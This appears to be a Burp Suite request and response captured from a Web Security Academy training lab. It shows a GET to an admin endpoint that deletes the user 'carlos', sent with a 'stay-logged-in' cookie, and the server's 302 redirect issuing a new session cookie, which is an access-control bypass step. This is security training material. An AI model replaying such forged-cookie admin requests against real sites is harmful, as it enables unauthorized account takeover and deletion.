 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a45009e03de3d9080bc7149004f00d0.web-security-academy.net
3 Cookie: stay-logged-in=wrtYvMX5kLYTmq%2F9lrpvo6oDTAzmEjxvF3jlJ0g8Gaw%3D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a45009e03de3d9080bc7149004f00d0.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=GU2jyApxph6M2cJSEn096ubXvx5U83pI; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7